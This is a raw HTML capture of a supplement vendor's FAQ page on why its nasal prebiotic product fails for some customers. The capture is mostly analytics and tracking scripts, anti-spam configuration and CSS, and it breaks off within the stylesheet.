

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allerpops.com/faq/why-allerpops-did-not-work-for-them/
body_size: 184831
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"> <script type="text/javascript">/*  */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/*  */</script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><title>Why AllerPops did not work for some of our customers? - Natural prebiotic for lasting nasal/sinus health</title><link rel="icon" type="image/png" href="https://allerpops.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-GDQQW5R9QZ"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-GDQQW5R9QZ');</script>  <script>!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','t2_gdn5rzl1m', {"optOut":false,"useDecimalCurrencyValues":true,"aaid":"<AAID-HERE>","email":"<EMAIL-HERE>","externalId":"<EXTERNAL-ID-HERE>","idfa":"<IDFA-HERE>"});rdt('track', 'PageVisit');</script> 
 <script>!function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1073915206368350');
        fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1073915206368350&ev=PageView&noscript=1"/>
</noscript><meta name="facebook-domain-verification" content="jlig6h8wh6vlu7mjzb581edw9bncdc" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"7fcd423a6f","_rest_nonce":"f94ae4bb21","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/allerpops.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"allerpops.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"7fcd423a6f","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/allerpops.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"188bf0414469d106558485a8d2a8399f8fd48ac1cafde6d96a9e78dc8c75f766","emailEncoderPassKey":"5346fc8654fc6fd97b61dbddea071bd1","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}</script> <link rel="canonical" href="https://allerpops.com/faq/why-allerpops-did-not-work-for-them/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Why AllerPops did not work for some of our customers?" /><meta property="og:description" content="The common reasons causing AllerPops to fail include: Excessive oral hygiene Mouthwash Tongue scraping Antibacterial chemical application on teeth and gum, such as tea leaf oil, hydrogen peroxide, Brushing more than twice a day Flossing more than once a day Using toothpaste with antibiotics: use AllerPaste instead. Interfering with residue antibacterial chemicals in toothpaste: use [&hellip;]" /><meta property="og:url" content="https://allerpops.com/faq/why-allerpops-did-not-work-for-them/" /><meta property="og:site_name" content="Natural prebiotic for lasting nasal/sinus health" /><meta property="article:modified_time" content="2025-05-24T01:18:56+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allerpops.com/faq/why-allerpops-did-not-work-for-them/","url":"https://allerpops.com/faq/why-allerpops-did-not-work-for-them/","name":"Why AllerPops did not work for some of our customers? - Natural prebiotic for lasting nasal/sinus health","isPartOf":{"@id":"https://allerpops.com/#website"},"datePublished":"2023-12-26T02:01:01+00:00","dateModified":"2025-05-24T01:18:56+00:00","breadcrumb":{"@id":"https://allerpops.com/faq/why-allerpops-did-not-work-for-them/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allerpops.com/faq/why-allerpops-did-not-work-for-them/"]}]},{"@type":"BreadcrumbList","@id":"https://allerpops.com/faq/why-allerpops-did-not-work-for-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allerpops.com/"},{"@type":"ListItem","position":2,"name":"Why AllerPops did not work for some of our customers?"}]},{"@type":"WebSite","@id":"https://allerpops.com/#website","url":"https://allerpops.com/","name":"AllerPops","description":"AllerPops","publisher":{"@id":"https://allerpops.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allerpops.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allerpops.com/#organization","name":"AllerPops","url":"https://allerpops.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allerpops.com/#/schema/logo/image/","url":"https://allerpops.com/wp-content/uploads/2020/06/AP-Logo-final.jpg","contentUrl":"https://allerpops.com/wp-content/uploads/2020/06/AP-Logo-final.jpg","width":1771,"height":629,"caption":"AllerPops"},"image":{"@id":"https://allerpops.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fd.cleantalk.org' /><link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//platform-api.sharethis.com' /><link rel='dns-prefetch' href='//use.typekit.net' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allerpops.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallerpops.com%2Ffaq%2Fwhy-allerpops-did-not-work-for-them%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allerpops.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallerpops.com%2Ffaq%2Fwhy-allerpops-did-not-work-for-them%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.cr-pswp{display:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}aside,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3,h4,h5{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent}a:not([href]){color:inherit;text-decoration:none}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button,input,select{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=radio]{box-sizing:border-box;padding:0}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.h2,.h5,h1,h2,h3,h4,h5{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}.h2,h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.list-unstyled{padding-left:0;list-style:none}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-12,.col-lg-5,.col-lg-7,.col-md-6,.col-xl-3,.col-xl-9{position:relative;width:100%;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.form-group{margin-bottom:1rem}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand>.container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.d-none{display:none!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}@media (min-width:992px){.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}}.overflow-hidden{overflow:hidden!important}.position-relative{position:relative!important}.h-100{height:100%!important}.pt-0{padding-top:0!important}.mt-auto{margin-top:auto!important}.text-center{text-align:center!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}*:not(ul):not(ol):not(blockquote):not(section){box-sizing:border-box;margin:0;padding:0}html,body,div,span,img,a,p,h1,h2,h3,h4,h5,option,legend,label,aside,header,nav,section{margin:0;padding:0;border:0;outline:0}html{margin:0;padding:0;width:100%;height:100%;font-size:100%;overflow-y:scroll}ul{margin:0;padding:0}strong{font-weight:700}img{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.row{margin-right:-14px;margin-left:-14px}.col-12,.col-lg-12,.col-lg-5,.col-lg-7,.col-md-6,.col-xl-3,.col-xl-9{width:100%;padding-left:14px;padding-right:14px;position:relative}body{margin:0;width:100%;height:100%;color:#000;background:#fff;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:400 18px/28px "proxima-nova",sans-serif}h1{font-size:72px;line-height:90px}h2,.h2{font-size:48px;line-height:62px}h3{font-size:36px;line-height:48px}h4{font-size:30px;line-height:36px}h5,.h5{font-size:24px;line-height:30px}h1,h2,h3,h4,h5,.h2,.h5{font-weight:700;font-family:"proxima-nova",sans-serif}input[type=search],select{appearance:none;border:0!important;width:100%!important;color:#000!important;font-size:14px!important;font-weight:400!important;box-shadow:none!important;line-height:20px!important;padding:12px 18px!important;background:#fff!important;border-radius:500px!important;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}input[type=search]::-webkit-inner-spin-button,select::-webkit-inner-spin-button{-webkit-appearance:none;display:block;width:8px;color:#333;text-align:center;position:relative}input[type=search]::-webkit-input-placeholder,select::-webkit-input-placeholder{color:#000;font-size:14px;font-weight:400}input[type=search]::-moz-placeholder,select::-moz-placeholder{color:#000;font-size:14px;font-weight:400}input[type=search]:-ms-input-placeholder,select:-ms-input-placeholder{color:#000;font-size:14px;font-weight:400}input[type=search]:-moz-placeholder,select:-moz-placeholder{color:#000;font-size:14px;font-weight:400}a img{padding:initial}p{margin:0 0 30px}section{padding:50px 0}.lr-10{margin-left:-10px;margin-right:-10px}.lr-10 [class*=col-]{padding-left:10px;padding-right:10px}.container{width:100%;max-width:1280px;position:relative;padding-left:50px;padding-right:50px}.container .row:before,.container .row:after{display:none!important}.container-fluid{padding-left:50px;padding-right:50px}.container-fluid .row:before,.container-fluid .row:after{display:none!important}.btn{border:0;color:#000;font-size:18px;font-weight:700;line-height:28px;padding:8px 20px;position:relative;font-family:"proxima-nova",sans-serif;border-radius:500px;background-color:#fce402;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.btn.btn-secondary{background-color:#640bdd}.btn.btn-black{color:#fff;background:#000}.entry-title .title{margin-bottom:3px}.entry-title .description p:last-child{margin-bottom:0}[class^=icon-]:before,[class*=" icon-"]:before{font-family:"allerpops";font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrow-right:before{content:"\e80b"}.icon-close:before{content:"\e80f"}.icon-arrow-down:before{content:"\e811"}.icon-user:before{content:"\e81c"}.icon-cart:before{content:"\e823"}.icon-search:before{content:"\e83c"}.noticebar{background:#fce402;width:100%!important}.noticebar .container-fluid{padding-left:15px;padding-right:15px}.noticebar .content{display:flex;padding:10px 30px;position:relative;align-items:center;justify-content:center}.noticebar .content p{color:#000;font-size:16px;font-weight:400;margin-bottom:0;line-height:24px}.noticebar .content .cross{right:0;border:0;color:#000;font-size:12px;position:absolute;background-color:transparent}.header-gutter{height:140px;min-height:140px}.header{top:0;left:0;width:100%;z-index:1030;position:fixed;background-color:#000}.header .container{padding-left:50px;padding-right:50px}.header .navbar{margin:0;padding:34.14px 0;background-color:transparent}.header .navbar .navbar-header .navbar-brand{padding:0;margin-right:0;position:relative}.header .navbar .navbar-header .navbar-brand img{max-width:210px;display:initial}.header .navbar .navbar-header .navbar-brand .sticky-logo{left:0;opacity:0;position:absolute}.header .navbar .navbar-collapse{justify-content:flex-end}.header .navbar .navbar-collapse .navbar-nav{align-items:center}.header .navbar .navbar-collapse .navbar-nav>li:not(:last-child){margin-right:30px}.header .navbar .navbar-collapse .navbar-nav>li>a{color:#000;display:block;position:relative;background:0 0;font:700 18px/28px "proxima-nova",sans-serif}.header .navbar .navbar-collapse .navbar-nav>li>a:after{display:none!important}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu:not(:last-child){margin-right:15px}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu>a{color:#fff;padding:5px 15px;white-space:nowrap;border-radius:500px;background:#640bdd;border:3px solid #640bdd;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.btn-border>a{color:#000;background:0 0;border:3px solid transparent}.header .navbar .navbar-collapse .navbar-nav>li.btn-menu.dropdown .dropdown-menu:before{height:48px}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu{left:0;border:0;z-index:1;opacity:0;padding:0;right:auto;margin-top:0;display:block;min-width:450px;overflow:initial;border-radius:0;visibility:hidden;background:#fce402;padding:27px 0 36px;top:calc(100% + 100px);box-shadow:0 24px 24px rgba(0,0,0,.16);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0)}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:before{left:0;width:100%;content:"";bottom:100%;height:56px;position:absolute;background:0 0}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu:after{top:0;left:35px;content:"";border-bottom:0;position:absolute;vertical-align:2px;display:inline-block;border-top:12px solid #000;border-right:12px solid transparent;border-left:12px solid transparent}.header .navbar .navbar-collapse .navbar-nav>li.dropdown .dropdown-menu li a{width:100%;color:#000;display:block;position:relative;padding:10px 36px;background:0 0;font:700 18px/26px "proxima-nova",sans-serif}.header .navbar .navbar-collapse .navbar-nav>li.header-search{position:relative;align-items:center;display:inline-flex}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box{width:0;left:50%;border:0;opacity:0;z-index:1;border-radius:0;padding:10px 20px;visibility:hidden;position:absolute;background:#fce402;top:calc(100% + 28px);filter:drop-shadow(0px 24px 24px rgba(0,0,0,.16));transform:translateX(-50%)}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box:before{left:0;right:0;width:0;height:0;top:-24px;content:"";z-index:-1;margin-left:auto;margin-right:auto;position:absolute;border:12px solid transparent;border-bottom-color:#fce402}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group{margin:0;padding:0;position:relative}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group:before{left:0;width:0;right:0;bottom:0;content:"";height:1px;margin-left:auto;background:#000;margin-right:auto;position:absolute}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input{border:0!important;outline:0!important;width:100%!important;height:auto!important;color:#000!important;font-size:18px!important;padding:10px 0!important;line-height:28px!important;box-shadow:none!important;padding-right:22px!important;background:0 0!important;border-radius:0!important}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input::-webkit-input-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input::-moz-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:-ms-input-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-input:-moz-placeholder{color:#000;font-size:18px;font-weight:400}.header .navbar .navbar-collapse .navbar-nav>li.header-search .search-box .form-group .search-submit{right:0;top:auto;border:0;bottom:auto;color:#000;font-size:16px;position:absolute;background:0 0}.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart .ajaxify-cart{position:relative}.header .navbar .navbar-collapse .navbar-nav>li.shopping-cart .ajaxify-cart .cart-qty{top:-8px;width:20px;right:-8px;height:20px;color:#000;display:block;font-size:12px;font-weight:700;line-height:20px;text-align:center;position:absolute;border-radius:500px;display:flex;justify-content:center;align-items:center;background-color:#fce402}.header .navbar .navbar-collapse .navbar-nav>li.my-account{margin-right:0!important}.header .navbar .navbar-collapse .navbar-nav__right{padding-left:30px}.header 